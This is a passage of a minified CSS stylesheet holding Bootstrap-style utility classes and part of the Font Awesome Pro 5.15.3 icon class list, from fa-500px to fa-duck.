!important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:focus,a.text-primary:hover{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:focus,a.text-success:hover{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:focus,a.text-info:hover{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:focus,a.text-light:hover{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:focus,a.text-dark:hover{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,::after,::before{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 * Font Awesome Pro 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-abacus:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-acorn:before{content:""}.fa-acquisitions-incorporated:before{content:""}.fa-ad:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-air-conditioner:before{content:""}.fa-air-freshener:before{content:""}.fa-airbnb:before{content:""}.fa-alarm-clock:before{content:""}.fa-alarm-exclamation:before{content:""}.fa-alarm-plus:before{content:""}.fa-alarm-snooze:before{content:""}.fa-album:before{content:""}.fa-album-collection:before{content:""}.fa-algolia:before{content:""}.fa-alicorn:before{content:""}.fa-alien:before{content:""}.fa-alien-monster:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-align-slash:before{content:""}.fa-alipay:before{content:""}.fa-allergies:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-amp-guitar:before{content:""}.fa-analytics:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angel:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angry:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-ankh:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-alt:before{content:""}.fa-apple-crate:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-archway:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-artstation:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-atlas:before{content:""}.fa-atlassian:before{content:""}.fa-atom:before{content:""}.fa-atom-alt:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-award:before{content:""}.fa-aws:before{content:""}.fa-axe:before{content:""}.fa-axe-battle:before{content:""}.fa-baby:before{content:""}.fa-baby-carriage:before{content:""}.fa-backpack:before{content:""}.fa-backspace:before{content:""}.fa-backward:before{content:""}.fa-bacon:before{content:""}.fa-bacteria:before{content:""}.fa-bacterium:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-badge-dollar:before{content:""}.fa-badge-percent:before{content:""}.fa-badge-sheriff:before{content:""}.fa-badger-honey:before{content:""}.fa-bags-shopping:before{content:""}.fa-bahai:before{content:""}.fa-balance-scale:before{content:""}.fa-balance-scale-left:before{content:""}.fa-balance-scale-right:before{content:""}.fa-ball-pile:before{content:""}.fa-ballot:before{content:""}.fa-ballot-check:before{content:""}.fa-ban:before{content:""}.fa-band-aid:before{content:""}.fa-bandcamp:before{content:""}.fa-banjo:before{content:""}.fa-barcode:before{content:""}.fa-barcode-alt:before{content:""}.fa-barcode-read:before{content:""}.fa-barcode-scan:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bat:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-battle-net:before{content:""}.fa-bed:before{content:""}.fa-bed-alt:before{content:""}.fa-bed-bunk:before{content:""}.fa-bed-empty:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-exclamation:before{content:""}.fa-bell-on:before{content:""}.fa-bell-plus:before{content:""}.fa-bell-school:before{content:""}.fa-bell-school-slash:before{content:""}.fa-bell-slash:before{content:""}.fa-bells:before{content:""}.fa-betamax:before{content:""}.fa-bezier-curve:before{content:""}.fa-bible:before{content:""}.fa-bicycle:before{content:""}.fa-biking:before{content:""}.fa-biking-mountain:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-biohazard:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blanket:before{content:""}.fa-blender:before{content:""}.fa-blender-phone:before{content:""}.fa-blind:before{content:""}.fa-blinds:before{content:""}.fa-blinds-open:before{content:""}.fa-blinds-raised:before{content:""}.fa-blog:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-bone:before{content:""}.fa-bone-break:before{content:""}.fa-bong:before{content:""}.fa-book:before{content:""}.fa-book-alt:before{content:""}.fa-book-dead:before{content:""}.fa-book-heart:before{content:""}.fa-book-medical:before{content:""}.fa-book-open:before{content:""}.fa-book-reader:before{content:""}.fa-book-spells:before{content:""}.fa-book-user:before{content:""}.fa-bookmark:before{content:""}.fa-books:before{content:""}.fa-books-medical:before{content:""}.fa-boombox:before{content:""}.fa-boot:before{content:""}.fa-booth-curtain:before{content:""}.fa-bootstrap:before{content:""}.fa-border-all:before{content:""}.fa-border-bottom:before{content:""}.fa-border-center-h:before{content:""}.fa-border-center-v:before{content:""}.fa-border-inner:before{content:""}.fa-border-left:before{content:""}.fa-border-none:before{content:""}.fa-border-outer:before{content:""}.fa-border-right:before{content:""}.fa-border-style:before{content:""}.fa-border-style-alt:before{content:""}.fa-border-top:before{content:""}.fa-bow-arrow:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-box:before{content:""}.fa-box-alt:before{content:""}.fa-box-ballot:before{content:""}.fa-box-check:before{content:""}.fa-box-fragile:before{content:""}.fa-box-full:before{content:""}.fa-box-heart:before{content:""}.fa-box-open:before{content:""}.fa-box-tissue:before{content:""}.fa-box-up:before{content:""}.fa-box-usd:before{content:""}.fa-boxes:before{content:""}.fa-boxes-alt:before{content:""}.fa-boxing-glove:before{content:""}.fa-brackets:before{content:""}.fa-brackets-curly:before{content:""}.fa-braille:before{content:""}.fa-brain:before{content:""}.fa-bread-loaf:before{content:""}.fa-bread-slice:before{content:""}.fa-briefcase:before{content:""}.fa-briefcase-medical:before{content:""}.fa-bring-forward:before{content:""}.fa-bring-front:before{content:""}.fa-broadcast-tower:before{content:""}.fa-broom:before{content:""}.fa-browser:before{content:""}.fa-brush:before{content:""}.fa-btc:before{content:""}.fa-buffer:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-bullseye-arrow:before{content:""}.fa-bullseye-pointer:before{content:""}.fa-burger-soda:before{content:""}.fa-burn:before{content:""}.fa-buromobelexperte:before{content:""}.fa-burrito:before{content:""}.fa-bus:before{content:""}.fa-bus-alt:before{content:""}.fa-bus-school:before{content:""}.fa-business-time:before{content:""}.fa-buy-n-large:before{content:""}.fa-buysellads:before{content:""}.fa-cabinet-filing:before{content:""}.fa-cactus:before{content:""}.fa-calculator:before{content:""}.fa-calculator-alt:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-day:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-star:before{content:""}.fa-calendar-times:before{content:""}.fa-calendar-week:before{content:""}.fa-camcorder:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-home:before{content:""}.fa-camera-movie:before{content:""}.fa-camera-polaroid:before{content:""}.fa-camera-retro:before{content:""}.fa-campfire:before{content:""}.fa-campground:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-candle-holder:before{content:""}.fa-candy-cane:before{content:""}.fa-candy-corn:before{content:""}.fa-cannabis:before{content:""}.fa-capsules:before{content:""}.fa-car:before{content:""}.fa-car-alt:before{content:""}.fa-car-battery:before{content:""}.fa-car-building:before{content:""}.fa-car-bump:before{content:""}.fa-car-bus:before{content:""}.fa-car-crash:before{content:""}.fa-car-garage:before{content:""}.fa-car-mechanic:before{content:""}.fa-car-side:before{content:""}.fa-car-tilt:before{content:""}.fa-car-wash:before{content:""}.fa-caravan:before{content:""}.fa-caravan-alt:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-carrot:before{content:""}.fa-cars:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cash-register:before{content:""}.fa-cassette-tape:before{content:""}.fa-cat:before{content:""}.fa-cat-space:before{content:""}.fa-cauldron:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-cctv:before{content:""}.fa-centercode:before{content:""}.fa-centos:before{content:""}.fa-certificate:before{content:""}.fa-chair:before{content:""}.fa-chair-office:before{content:""}.fa-chalkboard:before{content:""}.fa-chalkboard-teacher:before{content:""}.fa-charging-station:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-line-down:before{content:""}.fa-chart-network:before{content:""}.fa-chart-pie:before{content:""}.fa-chart-pie-alt:before{content:""}.fa-chart-scatter:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-double:before{content:""}.fa-check-square:before{content:""}.fa-cheese:before{content:""}.fa-cheese-swiss:before{content:""}.fa-cheeseburger:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chimney:before{content:""}.fa-chrome:before{content:""}.fa-chromecast:before{content:""}.fa-church:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-city:before{content:""}.fa-clarinet:before{content:""}.fa-claw-marks:before{content:""}.fa-clinic-medical:before{content:""}.fa-clipboard:before{content:""}.fa-clipboard-check:before{content:""}.fa-clipboard-list:before{content:""}.fa-clipboard-list-check:before{content:""}.fa-clipboard-prescription:before{content:""}.fa-clipboard-user:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-drizzle:before{content:""}.fa-cloud-hail:before{content:""}.fa-cloud-hail-mixed:before{content:""}.fa-cloud-meatball:before{content:""}.fa-cloud-moon:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-cloud-music:before{content:""}.fa-cloud-rain:before{content:""}.fa-cloud-rainbow:before{content:""}.fa-cloud-showers:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-cloud-sleet:before{content:""}.fa-cloud-snow:before{content:""}.fa-cloud-sun:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudflare:before{content:""}.fa-clouds:before{content:""}.fa-clouds-moon:before{content:""}.fa-clouds-sun:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-cocktail:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-coffee-pot:before{content:""}.fa-coffee-togo:before{content:""}.fa-coffin:before{content:""}.fa-coffin-cross:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-coin:before{content:""}.fa-coins:before{content:""}.fa-columns:before{content:""}.fa-comet:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comment-alt-check:before{content:""}.fa-comment-alt-dollar:before{content:""}.fa-comment-alt-dots:before{content:""}.fa-comment-alt-edit:before{content:""}.fa-comment-alt-exclamation:before{content:""}.fa-comment-alt-lines:before{content:""}.fa-comment-alt-medical:before{content:""}.fa-comment-alt-minus:before{content:""}.fa-comment-alt-music:before{content:""}.fa-comment-alt-plus:before{content:""}.fa-comment-alt-slash:before{content:""}.fa-comment-alt-smile:before{content:""}.fa-comment-alt-times:before{content:""}.fa-comment-check:before{content:""}.fa-comment-dollar:before{content:""}.fa-comment-dots:before{content:""}.fa-comment-edit:before{content:""}.fa-comment-exclamation:before{content:""}.fa-comment-lines:before{content:""}.fa-comment-medical:before{content:""}.fa-comment-minus:before{content:""}.fa-comment-music:before{content:""}.fa-comment-plus:before{content:""}.fa-comment-slash:before{content:""}.fa-comment-smile:before{content:""}.fa-comment-times:before{content:""}.fa-comments:before{content:""}.fa-comments-alt:before{content:""}.fa-comments-alt-dollar:before{content:""}.fa-comments-dollar:before{content:""}.fa-compact-disc:before{content:""}.fa-compass:before{content:""}.fa-compass-slash:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-computer-classic:before{content:""}.fa-computer-speaker:before{content:""}.fa-concierge-bell:before{content:""}.fa-confluence:before{content:""}.fa-connectdevelop:before{content:""}.fa-construction:before{content:""}.fa-container-storage:before{content:""}.fa-contao:before{content:""}.fa-conveyor-belt:before{content:""}.fa-conveyor-belt-alt:before{content:""}.fa-cookie:before{content:""}.fa-cookie-bite:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-corn:before{content:""}.fa-cotton-bureau:before{content:""}.fa-couch:before{content:""}.fa-cow:before{content:""}.fa-cowbell:before{content:""}.fa-cowbell-more:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-creative-commons-by:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-creative-commons-share:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-critical-role:before{content:""}.fa-croissant:before{content:""}.fa-crop:before{content:""}.fa-crop-alt:before{content:""}.fa-cross:before{content:""}.fa-crosshairs:before{content:""}.fa-crow:before{content:""}.fa-crown:before{content:""}.fa-crutch:before{content:""}.fa-crutches:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-dagger:before{content:""}.fa-dailymotion:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-debug:before{content:""}.fa-deer:before{content:""}.fa-deer-rudolph:before{content:""}.fa-deezer:before{content:""}.fa-delicious:before{content:""}.fa-democrat:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-dev:before{content:""}.fa-deviantart:before{content:""}.fa-dewpoint:before{content:""}.fa-dharmachakra:before{content:""}.fa-dhl:before{content:""}.fa-diagnoses:before{content:""}.fa-diamond:before{content:""}.fa-diaspora:before{content:""}.fa-dice:before{content:""}.fa-dice-d10:before{content:""}.fa-dice-d12:before{content:""}.fa-dice-d20:before{content:""}.fa-dice-d4:before{content:""}.fa-dice-d6:before{content:""}.fa-dice-d8:before{content:""}.fa-dice-five:before{content:""}.fa-dice-four:before{content:""}.fa-dice-one:before{content:""}.fa-dice-six:before{content:""}.fa-dice-three:before{content:""}.fa-dice-two:before{content:""}.fa-digg:before{content:""}.fa-digging:before{content:""}.fa-digital-ocean:before{content:""}.fa-digital-tachograph:before{content:""}.fa-diploma:before{content:""}.fa-directions:before{content:""}.fa-disc-drive:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-disease:before{content:""}.fa-divide:before{content:""}.fa-dizzy:before{content:""}.fa-dna:before{content:""}.fa-do-not-enter:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dog:before{content:""}.fa-dog-leashed:before{content:""}.fa-dollar-sign:before{content:""}.fa-dolly:before{content:""}.fa-dolly-empty:before{content:""}.fa-dolly-flatbed:before{content:""}.fa-dolly-flatbed-alt:before{content:""}.fa-dolly-flatbed-empty:before{content:""}.fa-donate:before{content:""}.fa-door-closed:before{content:""}.fa-door-open:before{content:""}.fa-dot-circle:before{content:""}.fa-dove:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-drafting-compass:before{content:""}.fa-dragon:before{content:""}.fa-draw-circle:before{content:""}.fa-draw-polygon:before{content:""}.fa-draw-square:before{content:""}.fa-dreidel:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-drone:before{content:""}.fa-drone-alt:before{content:""}.fa-dropbox:before{content:""}.fa-drum:before{content:""}.fa-drum-steelpan:before{content:""}.fa-drumstick:before{content:""}.fa-drumstick-bite:before{content:""}.fa-drupal:before{content:""}.fa-dryer:before{content:""}.fa-dryer-alt:before{content:""}.fa-duck:before{content:""}